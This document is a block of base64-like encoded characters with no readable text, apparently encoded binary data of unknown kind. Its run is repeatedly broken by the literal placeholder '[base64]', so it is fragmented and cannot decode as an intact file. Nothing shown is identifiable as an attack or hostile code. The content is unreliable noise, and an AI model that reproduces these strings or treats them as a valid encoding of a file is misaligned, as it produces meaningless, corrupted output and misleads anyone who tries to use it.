plwzEgBcKYgWkpQ+hoZ2IoBRKIRlI1Ge3YClJZBCbYZsJ1Zu7cwi1s7MpjWqlky3SORa+q51PG7XfmYbh2Z5bO21xOJ7f9i2ANTDc4j37+ZmIKZ9nxXYM4wsPmiYnL7iCa1nPsIm/0ECfmHDN0C69raIbtA60IARgYDdaQBbOABHO4AOsoRWYDaTFmJ1G+oxPOqW9BaO6abiAUl7UEKavDTnq2I79Z0b5S4+Zz16zowgcYAYMmZB/eg0CoAD6QH6C1Kgb2S/9cqnv4A5u4amhOkKoOmVAqBY+VpRiuYaoF8MXIAc2fMPlWmU4nAwaU5ZFiaxRyZr/b2GDNaUCRDxmeKECNvywLYTDjYzDZZZjK2CrgwR7s5fG4RpMheHFc+AKsLrCxSDIc6CwOXzDNVzDkVzJN5yUKbBLN2C0+HADBqCxSwEVSoEIJPgGujnSRHAIuhNTOzvRDLIg0TzvDLJQ/a6BTwUaSlu8UJvOU/ud7/zOXVvPZbVWd0m21dPx/jwxVrJ4tDCfY9XUTs2hkbtYQ+2JF9q4l5XRgYvSl+ASAlSiWbQ6jOCBeAUBVsG6cKEZZKGMv3v2zPiMTfqdUPSBSCN52nC53hCmYZoKUqAAoAC+/2e+A2iALvFGB2YGCjk0NAAM1qAPMKAO+mC/XaBggeGo/TKp//9yChScDJyXMKvhFm7Bfa/Awp9cyZvc25f8xXn2qqjXw8VumuHkAhqzDO4A3L2dycmAF8qAerkmJaj3DsRA3DWz4V6cATczCWA2JbKXwkMWsJccwzmcyfH9sNuBDBIexHnhDNrBaUknasdcWkBgsbN8y7m8nTaAm8f5s6tcWmBJBNMcCS/PDFZ+m8+wgQ8XLxjjakubjOe8zm+enbWWhfFctffctfF5t2entqsQt6FQ1GRlVlrLMIBbeH6Ltxz6JpuYWBlDmy/98kKgn3AA9Bi0XRZmA2QBDb5L1Eth9hAApMu4jE0ajceVMYDNm1o6MrJJ9GY9KPUn1+U7j2s0p//t1TzOw93uCQqCwAUCQMADvA8GltkX2WAN/MADZArAYXkBmITAgd6jN3pz4PLDXfM5nJSTYBeCHGyo6AI2/E3ipDEbYfNTX/OldMN9vBY2nN43XAz4XRgeHsn5HSXaoQKotMiPXPVV/wKwKCKk4jI3WBhwH5s/gFA7AAqE8GdhT5m1/LEfu8ujIWIO7eTFHOXdvIFXXiGBCzcYwxrGn1tknvytYSrXac5t3tm+wQzmQQoC4ROQQBEUgQRIIAsUAQkCYQMAAoHAgQQFMjuIMKHCWAwbOnwIMaLEWLgY4rqIMePFawyBUNSo8YPID1Y+tMD4AaTKiixxjfywZMnLmTP/[base64]/FTzHnRzKmTt3fqdMmQpXqrdrd6uf9u3bGzGvxX27mOfky5tnXkGMmCRXkgCoVasdGfLhtdcif6W+dmHznVcA0I8w8CXB3gXqeXdegtCJscsuV5RxgXXY9aNK/z/[base64]/E5kU3Xb7XCXPwdmcwMwSKHUDRwRAid5yixyabPPIWLW7wTVkz1gjzjTbmmMyRRQpl5JHQoKUkk0wSAfSMMiPwzQbzWImlllmAyXTTTitiRpkEoXkmm1a36aZFcV6k9ZzXfM3R1nzSVFJKVuzpZ0YNhfSBI47EJOhLhebU6FBt89TTTy/hhIvdRm2h8gpGWIoDVC3IQgEe2HAaBhHiIBBqKbB4JdZYZzGD1llrIcP5Bgww4OqzdNnVAF84mJ5rEX8xtWv/r4c5AAhjwUoASrHFYoZZZJBtpqwKEmBLRQDPfj7ABBmkAcjv2ALCrbffgqsbK+KSe0VwSRCXLjfm5nCFDWd8f8Yr33NzXTv5SlfGchLnUG87AbOXBMEZzx/[base64]/[base64]/[base64]/Bmx0QUztCSM0VSOJkU1Lkyodygi+yE55A2MIDYvggavYgRPWf0sg+icJ9EiMaU5tHCTwz0oMQtrkFtiJAcoimHDm1uRLIW0bGRBG0ZdQlJNHKNIP5JJyEV6Uhs4lH/QOHtJ93VIhV1cpSehICRf3GBMVYRhjBUIqdoUKNASsFGGwFVLHUcai44xxa3LBWQcRHkIH8A1VzdpZCNpIJVX5eBrP4KWAnI3SW/2lWvcrIxGdCAC1bgghCYZjUYSMMJ1PrW2KySla0UFyumMIXg3EGv3FiOjZuz2By8b2DwMdj8asEFLtwBPPiDDwAIpEz1BHnJTG5ykxvL5AECB8pQFnIZCtsPXlyhfPSqzwrAKQUzJKMfqWJgTyIo2jSfjLQXZFGV3pxBeA6gttIawGthC6N56jkZeo5RCVFRo9zakwi/VcOV3KGILRl30cZFQiBAQNyokUm5aArDDbPiXDVJ/7SHIDkbn6rr0ZLgYgcYuQY2tBtekALFu0YsVKF08pO8rXqK54VJS5ViBC0wMgReSWMl8JFTNSLivgMJKh2XlJZnbI5zrRowU2ElyBAg+C6pW3CuHvy6X8Vuwlnd6oU1cxmwciYBGQCEBm7wowgEYAYFKEAf2l2AE6QYNqts5VylB2MZ09h9YrgA/ARxi+yAj17he0U/ugxMJv9VDBVwssMjC3EqBzkH1sRmvNqBse1oWV7h8bF+UmWGIUwQRWkuuWk7cFoLvplFP7qBy12+Qni6ds59rrnNgwbonOsc0IS+wTwMjaVEx5DRRGfalcCUBUW4IxBSmMcGiLAK8EHaoP9ZmDSlcYiHg2Al082F6HPv5BJXg/q7JyG1Q7K73UOxmlHbjYkZrKiol5jXUXhTiq6NEAEE1DfYiOCUGs+wCiV9JSxybNIdY9GMZwCY2aGDleObGoKnJrgICy6kIx/pusP8ygGLSQBWu21hYoE7w8rqnQTILYEgTOkGInb3J3kA+wDwAK7Pa7GL8x0cGhfHBrx/hfgGDr757WJA7THmw4/vcGvm6+JToN8qmjFm/awCGmZA+RBCLjI1q6hKQyjtyE122u2vHIMrmIcZXo5+ocS2F3Vef237vHNUzBMVQIs/Kgagg58HIh4vHHrR/08CIGAG/uclIKAdn5AFTwc0B4f/cPUhBcQlBVZHNQiAB5emdVyHgQ6RdikBXhl1Ua22EdgQC9jwNRnxUWtXE+H1NkjBE1gURVokXoFjBIu0Al6BCPSFBkBwU8J2Q/xVOXVUZmmBeMsWYK6yAgY2F3LRVD8gbQtmK5XHSI/kYJnnebFThdyWAL/ibbejSV3VO5wRLL4zA3HhAJ8Bb6fTBzwQALTHYva2G9JTV3dVS7rHe8A3cAF3C4k1S8jHZPrjcBRDHRLSDg3YDwb3cWjRRd33WacFBdfXfR8TTijnfSZ3WizicmbAfSMzfnGGfjInFAwgW7IlLTZnc/ZnioAWDfOAaADIil3yCSAwD4qGUNoxD00z/w/a0ULAVArz8AnFlQVTQzWWpnWYFhHPkIFXQ1EgCGp8Imql9jXYQILQmIwoSBN7QndLUAgsFXetZhK1xhMqAwcz2AA22Hc3FV9qxCmdgjleERb9NVQMAQ3W0ALI0ChH5SrRNhdIiIQ/[base64]/[base64]/[base64]/5/[base64]/87vBOdm/E7GLlWldpuMsUD7+YAmuqGr8QK/[base64]/F2s/a917gCcAAHVgQHLaB3rOl3+sua5ii+nYILz8B+aPEMyrZ4zLb/ARCQp/[base64]/PAZ877CrW7HdzAvAdbFj72c1NsaEggxyQqsL6rHcFLiyUQfaWgvIYVHgMQx5OMmDd0vYqZJsSovZoGatbgao9ZJEWCeG0yEPEFBGEABNhwymGADei7dp9sjSsl/2tw85nd67L1uwQ4oRU3u5o3pbOVgAZf0ymxMI+9oBYFTIS4yQAKHAFDOzqE1KcR/MAHEGIucBdQEbWVp81GELVBMIPeHLUzkMGD8cHGCQgT9qiiB5HSmQDIg1bt9s7wBm990Ac1DD3RoxtwOwG62gu758/FwX6dhZ+MyMRMTLjgxAJQ4MRQzKsTUCUNDQJWjMXzoMXIGsYXHblknKAcoNEd/cUQuqxoLNKcS61srHMmTbovsA7roNItvdJyLKB3DMk3sA4+2g8l4AZSzK7a4XHbwQAsvQ4lkMhuEAhugAQGxwCBYHDz8AJuwLo+Nw/MCwLOezBQzQIl4NJZ3dJZzf/Sk2a9EosmmwwRmmwnGRXKWDEQbiQLUoMAaJ2/aGrKOOsS3aWZ36tqJ+ulMCGZf/[base64]/okIEDJDTDFAW9TEBtCi8K73f2uEG63CLr1DUjRv/fT4WfclQAumN3ued3g/[base64]/+6Nzd0a6wrCH93d6dc6Kb6eONimPw4J+e3lQNuGWR2/Nw52NQAp4O6mPQC2XBAL6q/6JqYAd24AbG7dAZwwDaoQYsQIvpzby9IODawQKq/t+loAO63sgBDurLvupebaTYuxAWHl0c1RDFll9spNZqLTX4ZRBxpHcIINg8fr4idbE58TZvA3cpFRR78g0ogSiAExOnnBIMceOCrYNndOOn3L8IYA1FlUfIoHhB+zkLHDqyEtpK/sBIXhch1gBXmwFTHmJOS+UTv2CDehfjTNrsVtCi4H1g/pwbhjzxlgGyLc/WSfLWWduu5GJvyw4isM9TjNzIbWh8PsV/bvOl3rj5V9HRzfOG3sWnELlAfwpDT/RF3+gcTcaQjt3KwNFLL+llfOlRn8abzumAxgLM/ulqUP/qpz4GXd/1d964E4D161DrLADoKiqf81kvyXDsqhAPvP6i6e0G2zEGeOmWOvDf3OAGeDnsB371Y8/sdjA1FFjhYn2BGih2UMoQZbLW+NVGIS41YmG9AmHjcd3W1ThFbKMo7it3Jfsn774FMYELaIALVpBdOmuOi4MNpm/iOXjj19DW80gMxCDkRPjYzSxgS7CnTpvNEI+0Cs+nEcaQDSDxEj/xnm3xdzGoGK/BpJ0BQaCIHRBh6Wws0ZmFV2sYJ99usw1vcOWd+AznwMAO7JDb+2zz52/FEu2r5D/oOsAOOsAPhC7dh+7zjF4ORn//Qn//+6//AMFBmTIOBQ0eRJj/UOBAhg0dKnPlCiLEiBUtXsSYMSMqjhxdofr4seNIkiVRDYiScl1KlVFWsnw5Yd4EVMmS9TvTT6fOVzpZpKTJwM46O9x2HkWKdAKDeaV0lnIzZoxTblFY9JzHUs25fr2iTDhqVKcOFr10cry5c0JLli5broTLAgECZnSZ3cWbl1ksvn39/gUc2O/ev7gMH26By5y5Z80cE5gLeS6CUghkyaqcmTLlypMR2CRgM1kzaM0QoEEQRvXqMNhwfWjxQTbsD4Zj4dqwQfYS3r2XzJ6d+PDrD0u2wFni6EOYWB+uAQGiGjo2NNV3YIsOBNvq7GEQbIBGjAExZMjIl2ewAUIE//btNYSAH6KBkQb14R8IgR9/fBchZiRwIAMtQnChQAILLLC++RY0osH5gjAiCAmDwGGGCaGQYoUtQBgiAw8zSECFEUYcQQUTTUwgDQccOIHFNNIogEUHMMigABsxqCDHCkQQARgffwTSR1aAGZIVI/kBhh92lpxpnnnYeVKHJZVkR0l+xhmHn3S25LLLU74EE8xyvhyzzFPMPDNNNQlaaKCC2EQIToMeopMhiSyiSCM999QTJJJEMilQIi5oq1BDgUpqp44mEIvQKMTiZgKwkiqFIwYkneACFqJiyamxrNKJgSgu0Gmtr/rhhoUxWPA0UVePGuNQWVOax7O59NJLMP9dd+V1OF+tcawZAoZFgFhbJ9MsWVtBGzbYxOpKLYzqwgACDSBkIw42X3X7wBHfegMOW1+LWyKTFZbABYHmcIFOOmt3qA6bHdptLTrWvMOtl/HK4xeZ9CDYoL0lNHgvvvnosy8/hfe7r4EEJEhghgMRpLg+Fxg8OEIIH6TQQgmlMCPkIaCAogAqoPBQAhJLPDHFFR24McAT0jihRQwwKABHHXkMEkgjf/6ZSFaQTNJKJPlBWssul2Y6nTCfJjPNMdWcGk2rF1JoToXYrJPOO7/mM2yMQIoo0I5KQXsVbtau1GyOook1hijkpntuu+uetBdNL5Cq7zEuSOunGBg4Sg3/STV1ww473NBU0iPOSQYVHezuIaeddCC8HzViYKHUudMag6udzHo1UVRSqjv1u+2WrFg87MqVV9l1JcwvXw8DVlgCmBm299BE80xZzZZNZlhjmjGGAGg2sOYu1dDgTjUrasNFuOG6/[base64]/[base64]/M7Tr38FjD0D2x8c6uOg/ugHgAzrjwaZYLEFltOcCqzYfIZghtkEwUI4wEEQeBAEG6EshCaSQBoygAGYYeBFM6PZCXBmo/[base64]/SWhoj5jVhMLxZAiIV0rIAd8zXTmdSKHm7mRz9/qcea+NOfwfrXgP0dwLbejI8WZjBOBSH/rLfmTCACETQfM1gDN0OYAX1sutx5WigDIRxhP1GowhuZEBAF1dFBiyTDIimUhw/[base64]/0C4xjWw8xw8m5Zepw1DNAcwzfJsID0ReO3AChYCbR6sAf1Z2G0VBp8G7Lac/[base64]/slT9DAMIOgzy+GEZu+AIdv9zLsbPxjbfSrGY719kwbb4EcphhmDlfI7RgxgVpj4kdP5cWtai1xgamKb/cvBZ/[base64]/05iNfrxCw2ZVfvyZv/wjHNlWSQb5X/ASGF+B0pVPJiwpw7KWO5bOQCUsI6xesDnz8AVqiADjojM76wvQahdswB40S45w0ZZxWYI32wJOYhd2eTowew5qkZc887M/sxcguAtDowauS4/cuJ8IyJ/YYrRtMoIioC39sC0NsK2FqbQUQKdzYru66w8X2AK1YgYzmCBTM0IKmhARkYAAiZEVEajquhkHCAD5GYDEC5Jca7zuejxf+7Vgw7wgsryL0jzN27yDEAlw8IZmW5vRswFvGAhXGL0CwwDbIz5usAEh04ZfCDc6UII+GI8FiwBYCAByA7cEo4O04IYCoIPfE6pF/9SAftipkki+TdxE5Es+GSudNPoFDEsC7Ts+htMJMhixakijcyDFDVOxCqg2WeyHX4i/BcDF7hOLq8rFBZA4X0Q/XJQ4MjCEnSAD5uvEXjy+K5iM15EMAui4vfi4/As5uTqMuWqBFiiNVzo5Y4Ay3+kdKSNAvkKWzYAF49GyXuAyaoCAJdiAcIiFFgAW22CGMAsDRAiDHXCEytqNoduecdnHLfhACgQtR8CF0sqO58AGqtOzFGwXewmDa0CAFrAfCICAQ5vBCBiYFYgtCIoQHeymA/DBsouPGTg7+QgBJpgYioEPAzmQAzG1FRiCIZDIZIgAujNCBLEpeQKEEgGQff/KGQdotTTIJ5qBAsxJDy/[base64]/[base64]/4SybwRH4jQl45yLwIIM0EhALmPO9diAb9gAirwsRygzdpGW6pirNFMOK4iN25keRxDI0DK6z3oOEqQXdjkmPcMOqnNI8+GLgJHP5ryfJaBB/bHBizECDXq0/[base64]/[base64]/sGyw61rdYEhgANoqAvUbbsQeI8JOJADoBgJ4QFAkIAaiZECgCd4/[base64]/teI4toKMFn4rCdRNhb4Nr8UdayiNsK1hvEKe4cxhLBOscUzbYlnbthWP9dCAG+g671kCdhIXMFMN5eCLuWAO70AAPItA2SgEXFgFanmO8YkF1P+AjpiG3ITEBkeIDvQkajMeaiDYgBWYTzXeSMy9zyDIgCIIyR70QTrO4//[base64]/+bTLwPmiZjNb/[base64]/wDvfk7uJLgD7KuFzhQGXtAJANjnoJIG7nbuztxZ6vbtFLuDfT71SFd1374DMmiEChCDcE6CcegFclxhPLhajUvoaeyVht6k4WAywwDbV5Lv4DyeUEoeZiEljR7AZSGl/t6ykKbBCDAD3ahPAzeDFdhH9bEC78iNZsiW5vks1Oppr7UXBDDIWKjp6oiWPKOz57iGQuB2EA/xos6O6WAG76nc/NFIZe1ICnKAGWiA/YDxGCeYGjfry71cHL9Wt9uCvP2GmfRxBSlrIL/[base64]/++5OfLTf58W/g0Yog1hPMVpHW01V4SPTOLfCg12BQNvoFfeGwGxsjF7IhdLPBWQofbsiLMLC1EytfHBspVwghhd82/zZgCX41nPZgC1gp2/4hmtYnzCI23DouuLHhbztMwQgAuaoFsPA6TDYx/bJjh1ojR24Bn384uzX/jxDQSCYF6oj6g8wcTr/1kiCUTQCbQAqCPiB/yaRVDf3p0EZl/Ebfw8b5w846GNKYJdw2AKAMOKiAcGCLg4iPAgioQspQYK4SCBhxQEHJxykyVhAw4YNN25sYBByQIWSFYChTJmSFTCWLVuyimlqJs10Nm/izJnqTDY6SgIw+PWrVL+iRo8aTUYHg9FfBXwyMBoh2VENSujQCaCNBx0NSItyS5aslwYNAc4WVYrhaoCiDOgUKBoAK9V+BXjwCFCWAYYCvYxy08vN6FweRJEmU1LXbloeSZPBilC2bT+1/c6gyqwZFRHN7HJwCS16NJccYoomCX2H9OgrR2utFrN69GzWtm/jLn2nURkxF64k/2HXK5ms4rIQHEegfDnz5s4REFAePTr06syuM4ulfTt37c+sgbeGa7y17uZjjU8PPn0LaNCa5YofH1muZs16GTPWC39+YwT+AyhWMs85ByAB+e1HDDHUMABBBAccYMYHlwwRwgpLfODIN+F8c40VVgCBwAZmdFRiiR/[base64]/fnn4EECLiwdAD210suxCDTIAMRvHnhElusICHH13yzwXg7hNgCiSae+IF2HqLoSCxhOOJhk0DsCMQHIaIRhtf/Si45pJFE4vjjNUwSmSSQH8DRJoQaLIFllnJn2cAMDszQABNZllmsmmuqCXebcGog55x2chmCFFswI2IHQzTAQwMPTQ5oA4O6sBBCDj2kwkRZBgGIoxm4MKkZIA1QaaYmcaoSSy7BFCpNpphaezrgpErHEaz+YhZefSixFl56qbvUL31gFcBg/ZTy1LIFLNZPL1xhBWy1X4WV60YaRH/UcNdnS8dh3ESwrLl4hZuMtjh8Sy74lc3KrrvtinEvcPzif+8ddwAs8BXsnMNgCBsgAY0jswMWSDoOs87EulOejGksgh2LhXjEAzKRkccaz0AZB1N2n/3Ypz//ERDMxLIw/+rQLD83MxkEGsSzuX3ADI74AI5q+I0OYSNEHwjaiEoUgQ18IIixgNoHrLCjQhRiRbjAkddiAYQePTEMOwDRDhwxtisCyUgrKhIuouS2OBluTl7KQN7ERCYz/[base64]/a+Jmf2XozRWAcw5byP+iFMURpzgRVs4CorM4CJQZChX4MDxg5zrcyQ4FLfYdkUWwPB1bDz4tCDINtuBkOOsgMqCxMv7k5z/+EZAJn1OK5UxHocbIhcka5KAXwmELGXIELrBRQ6LhgkZAYEbcSLSEJZh0AxiSmnJwAQ2srQgIHb2REbF2jSc6CQ1JskIhxDY2n5qtSDnU4geGUCYsRclwXLpbHYqgtzNSSY1pXEIEVhCBJRwgTnTbUkKksAFmQGMIQYgcD/Zo1iDwAFCYO8geXQCIEUigA1FywQ0icJAVfASvHIlG6m6gKUmi5HWBraSoLlmqU+BuLrvDnivNghb4Ja9bzSymrc4VgO5JKy//sZxKLd93lLBExip1ucpoK9stz3rLJ3RoVjITs7zOamA/uYpKKTgzP1TUFrelYIe+sHmb/fHGN97MBhF+adxfhjO5yE0ncwm4zudWJ7oPiyfFLLYxjXlsn+v52D/Bg7IFEdSgLNNPM0TI0AER6KEOkyhFc+bCF4ZgCBh60dlu+g0zbKEQSIvFSUl0VaqeNAIxRFHjEBAGA8vUETnEEdZclKKu7chDVrwiULHYpCPhYgtnnNNWs2QEB+CtAT9gQt/aqEaqXlUDMFiCBroApzgi7nJGWAECwrGCIBghrWXd4wz2WFa1MsRQbU0AXKEQgqpKiQG9uIEGzIBXJj/Zr5Fs/51gQSUTSxr2JqdA7Bk0GSxYEi8Cv+gs/JTwF6NoIF1lGU4yZgkW1L6PG72IFl5ulYzhibYopNXzUuiAA/CFZSxlWd6y/iy9Z70llVYhTFGaqQRW5dZdnSlFcTNT2yv0dl//EoPAglOM44I61MslZ3JLbc7mFhC6z31YdCJGgFg0cDsYs+52wzNBCuaTn+P5jngCigwFUSPYwUZZL96jshAaoxkljJlDmWMgFVYUAg4qnAvgMIQt3DQWOxiPIxyB30LksItmMEOarBoBcl9VQh/QqDUYHAYdQQ0IN72pjLp2jR19SEg/xeKPhlokK+DiA4nr8OEQOQOnjultJpaqmv+omiUWYwmOXC3IEKbmiA7kuAhp5bFZ0zo5iBxECmIVK+dUUGSrjruuHXFylVawkCf/FbBVBhWWs2yTU6SCG7lb7GXOwKrrZU9XcEZKADbiWUE7FpZP8QuZvVfa0kbAmWDxHQ+Quaxillboj3X0YEqRzH5Y7yltwQwRpLmZ2qI97aVohxjKsD/V8CZgAyuGbn9ZXFHjHe/KDSepUY1qVZ9QgQuMTjzpqR08gAfXua6YA/2Z6382wxq+Ppmwh40y99wn8+Y9L3qZo97qJEOivajoe+00hGtzLD0foMQQZmiFHO7QDEtQ6YU2cG4Ao2gLQOu2E7u2RRTdVKY7wIaOvkb/pHzz28L/[base64]/rgDy7X3p3TAA2h3xkQ4B1QOxFe4WUHM+CBx0hQPXHHd9zTBelaeVSQBiFD5QUbA3ih5RHbeCUUCTFUc3zegAyIQvVCM5hMsF3UAVgbHMwQiljB/xzSCC7slyNcyblJSZrEzUeYgTV8gGS4gHzF1I7gG8A9Ecf4no/o2xQlXyT+SNWYQeI0XwMkQIiJSVRVn1RRlRm8UYcVYgMUgRGAGy7YjRYYQSmWn/nhwAygn1nlGKBIDlrtWETAnwRkAJbkX5Q4mcuBQDCCAJNNCv9xSpXBxOwEYE6gSk/YimYt4BFw1jAdBfVsT5rhRV1QD2Ul2ggi4GmJUrX4RVJ03WSwj6yoIJ9F3bMoy1WIUq8ETzpmoE+ABQbeRT1+3U8QRlb0wyq4iw6qXaiV3UAS5N0B4UEelxAaRxEa4QAh4XO00+BJTOHB2nbkmhRa5MZYoRVakDUgQ/8LtAADCJtIemELUUMHGdt4GUgZmqFyoFcyMMOBrAwLvWEhLkG3BVy3GU16ZNsSwIGTXVWUABhK3cAWtEAMScYKDMEHIOK9UQ1HAQHAxYLv7ci/CUmFSeLxWYE1rIAlzskBYGICzIAR7A0ndqIakRtKvdHhwEEDQE4pgsgWpEARlCIsvmL5ndVZ5djH6RGidIDJec4uao6FRMlCGKbLIaYxuo7/sYIyLuNNeMMZIA+3+FzPDZ2clRJl0UVRbCNl/cIBjGCrKM8orVlRlEJlsQ9VJIZVwEVRRJ08uuMIgtIyWR0qUQU3JI9bxEVlFMDyzEU+0sGZ0SBTkJ3ZASQ1UZr/cRVXQQ4kQjrnwfRdATFkQz4kOylQxDBhEz4hrWFX4/[base64]/3cVyCdAuZKHyCTZtYF+/CSZvnEOpJmtIwWZUzWYczFKbVFWFTG/[base64]/qCpaepCcqpzeWoCSSQBZCfFjEw9fcx3kucFkUd3NENHSJvtSdvctpAXbkB4iVd5GUPo7WrndR5zmBDMJBs0nMzOpEkIbAGGbEG3/QwlFMIKMKt2OALQCCWSKaiUVIm1Ygkc5Ml23OGOyEhUtoCyOqWFGgnypU1WmqsVfMASVEgIPJ9YMkFZmlh/pklH/FD1nVQoHo4d3VEHbAFXjqUR6CgVUMH/DLziwQKp5fhYW2XACMAfkfYJxTLEYQbjCjxpYMHES0jplD4mqtjCsvAApA3FUTRtq+QKD7iZZyGPnrbKVWDLYmiLC6omZSRFn5UW8KCSElhPncIFNVYFZZDSfsDvUcwF8qTsEfSjpU3tpNWdbmHtcmqtD/LdpW5q137tEYYtwyAAHiwhRXYHr2FMrn0neJrwA3HH28ptvdIt3YZEeK2hfTRDzNDn3zYH35JX4V6UhfxM4k4u0OheIcjINRQC5QqlUF5r4ZgBekTJBkSeImbY1jhlHaKHjswQ1kARJGql2KQrFlFxCwwBiibAWO0NmfyNvd4rvkoV3FwJ3RzEHTVA/wc4wgYQbxEEQQpQwZcUgMEm7I/tWF8GwRCYXPRKACBAQSGulUIYpgtk7+tYWfd27Cno3DJMgDNtKdEtD1nEltNehfV8klhEwG/WyrMgIANwS1E4zyzRYG4GSzoqBdPJBf7yma0AhSqRUp/5BA6A4K6QUpzmSjHhhbRgBTEcwSlhgAI7anIGZEBGsDJPsKiV2jkN4XRmcMJssOCxmnSULXfggQjzmkayrRVajKxBoRrZK92KZEegZAzbR+hBRw07xxnm535GW7klKxwUws9w6xac3hZMDS48boIm6AZw2FLiwQcgg54gQE+hQY0uUeh6iBBrxygkkYItiRStbr59qP/qIh/HbEHbdIkZHUAa2W4a427D+SHvzsnp3dEMDME1yOUrfgmIZYDxIq/5bdwe5RFa5aURPC/85aIEHLKhJMQiV2zmKGZMvETsAAMkL+OWnUI5iMMZjLLPkYWa6hmbYoWb0gHyFAACigXLFgWZamb6NloBEOry4CY/GkUvPMWz+K9qYsVu3uwplVYAtGxgYEUf9AMPnNL+Euov/XKYPgoGnMXVLQUxGEWjmiYDA+QOgloEG+Qz6x2mBiF0bmo1J8c1JxCoTgw9bSetfXME4cLaWmEzeEcVjkcLnCU6Q8AL26qxtXPo2fDC0HYOb+FFFc61nVQTOwIldMAoIIBMBbT/ubHcBkSoC2wBxyCAIIbuirxbEckIAiACTmbIEHUbJbxIs+7UuXbxT4EIES+3LBDABlTIvDKc7ZnID53038RNy5XoHaXAEFiBWFGBA6AoTRfA8SLsj/J05ACyWQly9A6pGINcImcOQiS1pyj1lTmmzUH1KaTDAFC1JZ9BzBIazdrpzRLDX4spZ9qKZirBAZzvV/zE+s5ZP3CDz0LWmUVdmD7drrAmW5tmBPi1Zhr2XxdANexKBEijB/aDLGyALAQ5NGxAMkA2ZOedZFN23kWz146TZqMTZ49tRGWn4U3h42FQaYNMC3RXCYNka8/teq7ne8YwQhmIcnzeDdOMfWxQ/3qqSXzJnlLCwUpRgiPsCJTITeFcCe1pQCEGr4FV0YUO0YrY0L3tV+TGwocoayFcg4sgib9ltCTqUAeIAp7LWxAtgYWokXozze3mbhqBYoLWTR4ZQQeA4gwgUn7TNBn193/DMY41bxBIwU8PKfwBAiBALIIzxJPOnFI7NYRDdTq4QoWP7yWnVvzuI1o/CmLj6TZ+C7qo7/[base64]/PO3UoJGpQeQxFS5Jl+DKasoUMJw1xA+Ibe5/Y2n+5Cnu3fLwaj3GUEKdIA1BIFEZGIm0jR/75h/T04erf0eSYEEQC+BA0IG5DoUPA5RI/iCOzL3BrthRfgpRKax+1wp/IIpH0Yqew9WeLhPfAsOZGNaiMX6IkVYpNkw7dK4E8bXMc/zsGZcgGbKamZXY0spbIG+d0AHVOsqtMoG/NwqfEDqy77ubcG+j5vLbQHAVtpxCmQzDzw09x1DHrz/lFO5s7kT2Tr8dWxnPqXHM1B8aYuwP4Gkl4tMxT9DM0gGi7q2F15eyLvMfyzHZt/[base64]/5E+ASJw69ePW+QAmzf3gkynQK9kyUCnVr26H2YNPJREjowadC8esiMX0BDAs4bdsQtgkF2gVL8za4Rj4EEMNgYcGn5tXmVGCgifQ6SQJLkFV6lSuFaQHDIE4hDrK8aLX7FhADScG6BFI4KqFH363uvnJ1KKSH///wHsD78BCSzQwAJlSVCWUhRkUMEHIYxQwgQRqNDCCzHMUMMLCaiwQ2ZADFHEj/[base64]/+0lmhbdWuGGADW4wYwUQsPu0PDNXMOM9kk02w+Veoqk5mWj/ktkvv/vuGzDAn//j78ChicZvQaONnlDppSnc0OmnEegw6qkJGNHqWHAEacatV+T6GWtqtCZHLnn8AMcNgjxASBg0OMBImVzdYMkmkYEGRyiN2XLKLK/[base64]/3/InewdMyFrsOo/+sU3LBBbLgxr3mpJhnF2UwpesGxLPlmNzyATcEiRrBiRQAWmzlCZCBGsAA40DgVCwAxiBEAC55wM/SSDjRuAB9Z9KMUaNuAlTawheyYJ4Y0q9nIYHay8bSMZDeIYXxqVjNoDKA9N5sPKlAxn/[base64]/[base64]/[base64]/zilxY1aAt/+uNfuMjlv3IBdICL4cYrhIOZI/BAOLJhaGhuI7Hd4OaiGeWBBo7AQW1oo6P9qLBJy9QBKKzAhRsDzQZ+Kx4yjccMZCpTdVBmrZAx8QYoA4F1/[base64]/[base64]/rURPGl4pixAyso/tXKTElGRpURyQPheC7xiawOQOahEKUBaWHfryWw3WD/eW8Gu00nssu77LF8UwJosUo8XXDtamcnfkHItrbFtRdT6Nfb306XuhJYDBUG4Ai/OMMrPlhuEI4QNGcwITFAU4rTlMxk6Wnv9a9vrYDP4wbzOFl2eAfwG+iA/Ag/j/cDbkQmrl8ZEXfFD3WMVJ66ouIXt3jG7f9jIfOn4x4PGsipimhGDowI0OSeDEMAJ+vo5q/eiJHW6KvWiKxABOZwZK2wBkdwTmyeAeiaQXA6JQSWAAKowRdIMBdy4RnGKhl6gczYzDcO4M2KpCaUDgLoLLDwJhmopEr0jOpOI5IUcOsiYDykaSIuZyNiAQEaAgHs5APCwBG24NEo4XQezQoE/yIWDOVQQsJOGs0RWOuz9G7RJgUBNkDz/m7w2uKXdAtX0OnwNovx8OQNF494mMkiIk/yOmchkiebomsusGIGZkC9lCLYgqUA/LAq0onU1Ol7ku280It9Wg8K5CIIMsAI0mL26ikDbk8v+Ifbui2A+IuAlIFdjm9eViGBROpdSMqFTiql6E0KsA/7LBHFXsyIyK8cmEgHWmz7xm8AlEEZ1k8H1o8ByI89dOr93I/+kDEZkxGKkNHi6i//oFH/nIpn/O//[base64]/NJf/aJFQAIGADI2zwRXdSlHE5hHOaB+yhrpqAABBLoFSjsw0CgWtprCGRmCKoFvtQg4LaP+w6O/HTAFnvxMn0RF8mPiXoxGaPhMn+o/ZRxNElTGefvxqL/MTWhsammqBqzCOSysWgGsAAVRAUxUgNuJbyCAAdmgGEKsSp4ILwaYC6CgoI04EhmjkkAqx1xcOVWDkTYiALTio7oSHCQIRdsyB+ZJI8cshnmZCGOcAPaJPOIbpBi4jiNRG4YsunsDM/[base64]/2CmWAAKWAB+DK4UzoAIboAxte/[base64]/BCMHjvLs+FgBSjHPhyAkDgMSegLydADa60vaTgMeeBMudh+8hvHNK0Ztn0ZnHWTZWBTnm2Z3v2xprxGfN0aP0UaGDTO1RwAAIGURUVA07gaaE2aqXWATCAah0VAyIVUn/TgoSTOIEiU49kHZeTsAQyVMkqGSgwjghrkYxhktpWcKhBmqjBGHphkpqBbO6WrJoBPLEmGSLgIHE1V3e1mpJEScSWHU2DWOPTWJGVSbbumrZglCihEIzQETrAlLxQU0brTljycgqhEBbtCClhUVIFJI//EO72EydsBVNxE7o0r03aYigmNLLk4pe6iUPvJF49FCXklXgaT/[base64]/+ih3xjBkU/zdLjPVYna5uMPIDRmkFCsF2NkKzrOEDQIRzqXXxSvJ2uGOWYiEcEGc8FmXWrGDQyrVNsCl6pEcuYndbXifVluAbduBO/BhPLCd3dfcNAwWQVykMsMEKNi2RE+INDQIa4AAQQMFFRY+choUKCNEqone8mjcFFtZ60esRowIQOkCIUOZBgXQuJsAFAkANeABj74suO3a/AEp9n7Qw9DKX3/dlye8c0jR/89dmlQGY83eY/[base64]/04kF1y